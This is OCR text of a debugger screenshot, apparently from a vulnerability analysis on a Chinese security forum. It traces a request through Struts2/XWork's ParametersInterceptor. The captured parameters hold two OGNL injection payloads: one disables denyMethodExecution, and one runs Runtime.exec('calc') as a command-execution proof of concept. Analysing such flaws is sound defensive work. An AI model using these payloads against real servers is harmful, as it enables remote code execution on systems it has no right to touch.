 ParameterNameAware
ParameterRemoverInterceptor
ParametersInterceptor
PrefixMethodInvocationUtil
PrepareInterceptor
PreResultListener
ScopedModelDriven
ScopedModelDrivenInterceptor
StaticParametersInterceptor
TimerInterceptor
mock
spring
util
172 try {
173 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
174 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
175 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size = 19
176
177 ValueStack stack = ac.getValueStack(); stack: OgnlValueStack@3472 ac: ActionContext@3424
178 setParameters(action, stack, parameters); action: LoginAction@3423 stack: OgnlValueStack@3472 parameters: siz
179 } finally {
180 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
181 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: false);
182 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: false);
183 }
184 }
ParametersInterceptor › doIntercept()
Debug Unnamed
Debugger Server
Frames
Variables
"http-8080-2"@3,337 in group "main": RUN...
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.x
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.x
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profili
invoke:221, DefaultActionInvocation (com.opensymphony.xwork2)
invocation = {DefaultActionInvocation@3422}
action = {LoginAction@3423}
ac = {ActionContext@3424}
parameters = {HashMap@3425} size = 2
0 = {HashMap$Node@3475} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
1 = {HashMap$Node@3476} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
contextMap = {OgnlContext@3426} size = 19
先知社区